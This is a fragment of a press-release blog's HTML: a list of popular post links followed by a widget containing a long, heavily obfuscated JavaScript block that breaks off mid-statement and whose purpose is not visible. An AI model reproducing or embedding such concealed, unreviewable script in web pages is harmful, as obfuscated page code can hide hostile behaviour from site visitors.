<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNmvh197KOIYPWCMlJongTb4sLU38LyXpJjchgS6ZsMzsqrAPmS0TIsusnIhiLsq4APwDIJcV4gA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkIHYQ6H4JE1QhVHwv3GL1yJ8IcmmpxQG76X25vC_OAsm_RP7Qe0JrWYqhsFsknYK5AaxWu4Jt4Q=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var 